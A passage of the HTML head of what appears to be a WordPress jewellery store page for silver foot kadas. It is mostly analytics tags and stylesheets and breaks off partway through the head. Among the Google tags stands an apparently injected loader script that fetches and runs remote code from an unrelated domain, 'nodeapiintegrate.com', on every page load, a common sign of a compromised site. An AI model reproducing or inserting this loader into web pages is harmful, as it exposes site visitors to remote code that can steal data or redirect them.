

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silveradda.com/product-tag/silver-foot-kada/
body_size: 36874
content:
<!DOCTYPE html> <html lang="en-US" class="no-js"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width"> <link rel="profile" href="http://gmpg.org/xfn/11"> <link rel="pingback" href="https://silveradda.com/xmlrpc.php"> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-164245377-1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-164245377-1'); </script> <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K8FFPVR');</script> <!-- End Google Tag Manager --> <!-- Global site tag (gtag.js) - Google Ads: 375509635 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-375509635"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-375509635'); </script> <script type='text/javascript'> (function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt'); </script> <script type='text/javascript'> </script> <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1.png?w=64\u0026ssl=1","title":"Silveradda","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>silver foot kada | Silveradda</title>
	<meta name="description" content="Elevate your style with a stunning silver foot kada. Browse our collection of beautifully crafted pieces and find the perfect one for you." />
	<link rel="canonical" href="https://silveradda.com/product-tag/silver-foot-kada/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="silver foot kada | Silveradda" />
	<meta property="og:description" content="Elevate your style with a stunning silver foot kada. Browse our collection of beautifully crafted pieces and find the perfect one for you." />
	<meta property="og:url" content="https://silveradda.com/product-tag/silver-foot-kada/" />
	<meta property="og:site_name" content="Silveradda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Silveradda1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://silveradda.com/product-tag/silver-foot-kada/","url":"https://silveradda.com/product-tag/silver-foot-kada/","name":"silver foot kada | Silveradda","isPartOf":{"@id":"https://silveradda.com/#website"},"primaryImageOfPage":{"@id":"https://silveradda.com/product-tag/silver-foot-kada/#primaryimage"},"image":{"@id":"https://silveradda.com/product-tag/silver-foot-kada/#primaryimage"},"thumbnailUrl":"https://silveradda.com/wp-content/uploads/2024/02/pure-silver-ankle-leg-kada-for-womens.jpg","description":"Elevate your style with a stunning silver foot kada. Browse our collection of beautifully crafted pieces and find the perfect one for you.","breadcrumb":{"@id":"https://silveradda.com/product-tag/silver-foot-kada/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://silveradda.com/product-tag/silver-foot-kada/#primaryimage","url":"https://silveradda.com/wp-content/uploads/2024/02/pure-silver-ankle-leg-kada-for-womens.jpg","contentUrl":"https://silveradda.com/wp-content/uploads/2024/02/pure-silver-ankle-leg-kada-for-womens.jpg","width":640,"height":475,"caption":"Silver Ankle Leg Kada For Womens | 925 Silver Foot Kada"},{"@type":"BreadcrumbList","@id":"https://silveradda.com/product-tag/silver-foot-kada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://silveradda.com/"},{"@type":"ListItem","position":2,"name":"silver foot kada"}]},{"@type":"WebSite","@id":"https://silveradda.com/#website","url":"https://silveradda.com/","name":"Silveradda","description":"A complete silver jewellery store","publisher":{"@id":"https://silveradda.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://silveradda.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://silveradda.com/#organization","name":"Silveradda","url":"https://silveradda.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://silveradda.com/#/schema/logo/image/","url":"https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2.png","contentUrl":"https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2.png","width":500,"height":208,"caption":"Silveradda"},"image":{"@id":"https://silveradda.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/silveraddaofficial/","https://x.com/Silveradda1","http://instagram.com/silveradda","http://linkedin.com/in/harish-soni-5aa989136/","https://www.youtube.com/c/silveradda"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//sdk.cashfree.com' />
<link rel='dns-prefetch' href='//pdp.gokwik.co' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Silveradda &raquo; Feed" href="https://silveradda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silveradda &raquo; Comments Feed" href="https://silveradda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silveradda &raquo; silver foot kada Tag Feed" href="https://silveradda.com/product-tag/silver-foot-kada/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/silveradda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='easy-autocomplete-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-autocomplete-theme-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.themes.min.css?ver=3.3.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://silveradda.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='gcCustomCSS-css' href='https://silveradda.com/wp-content/plugins/gokwik-checkout/assets/css/frontend/gokwik-custom.css?ver=1768745339' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-lite-css' href='https://silveradda.com/wp-content/plugins/side-menu-lite/public/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-lite-fontawesome-css' href='https://silveradda.com/wp-content/plugins/side-menu-lite/vendors/fontawesome/css/all.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.6.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://silveradda.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_sku_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/css/by_sku.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/color/css/html_types/color.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xc-woo-whatsapp-order-css' href='https://silveradda.com/wp-content/plugins/xc-woo-whatsapp-order/public/css/xc-woo-whatsapp-order-public.css?ver=1768745338' type='text/css' media='all' />
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://silveradda.com/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.5' type='text/css' media='all' />
